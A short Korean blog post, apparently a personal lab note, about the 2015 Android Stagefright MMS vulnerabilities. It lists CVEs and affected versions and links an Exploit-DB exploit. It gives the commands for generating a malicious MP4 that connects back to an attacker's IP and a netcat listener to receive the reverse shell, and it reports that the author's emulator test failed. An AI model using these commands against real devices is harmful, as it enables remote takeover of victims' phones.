Android 미디어 파일을 처리하는 Stagefright에서 다수의 정수 오버플로우 취약점이 발견되어 해커가 조작된 미디어 파일을 MMS를 이용하여 피해자로 전송할 경우 사용자의 인지 없이 원격 코드 실행 및 권한상승이 가능하다.

영향 받는 버전

안드로이드 2.2(Froyo) ~ 5.1.1_r5(Lollipop)

Common Vulnerabilities and Exposures (CVE) 번호

CVE-2015-1538

CVE-2015-1539

CVE-2015-3824

CVE-2015-3826

CVE-2015-3827

CVE-2015-3828

테스트

https://www.exploit-db.com/exploits/38124/

exploit code를 실행하면 수많은 에러 메세지가 발생한다. Linux에서 Windows로 포팅하는 작업이 필요하다.

# 특수 문자 치환

〃 -> "

〃'''' -> """

― -> -

# 불필요한 문구 삭제

- See more at: https://blog.zimperium.com/the-latest-on-stagefright-cve-2015-1538-exploit-is-now-available-for-testing-purpose/#sthash.MbvoiMxd.dpuf

# mp4.py로 파일명 변환

# 옵션 특수문자 치환 ― -> -

# 실행



> python mp4.py -c [리버스커넥션을 연결한 서버 IP] [Port]

# 리버스커넥션 열기

> nc.exe -l -p [Port]

# Genymotion에서 시연 실패

-_-??

참고자료

- http://www.zdnet.com/article/check-your-android-device-for-the-stagefright-vulnerability/

- http://www.techrepublic.com/article/how-to-scan-your-device-for-the-stagefright-vulnerability/

- http://thehackernews.com/2015/09/stagefright-android-exploit-code.html

- http://null-byte.wonderhowto.com/forum/stagefright-exploit-released-0164432/

- https://en.wikipedia.org/wiki/Stagefright_(bug)

'40. > 41. Android' 카테고리의 다른 글

| Android Rooting 체크 우회(Hooking with Cydia Substrate) (0) | 2015.11.16 |

|---|---|

| [Android Exploit] Android Exploit with metasploit (0) | 2015.11.16 |

| Android Tool (0) | 2015.09.17 |

| Sublime Text에서 Androguard plugin 설치 및 사용법 (1) | 2015.03.05 |

| [Android] 안드로이드에 python 설치 (0) | 2015.02.12 |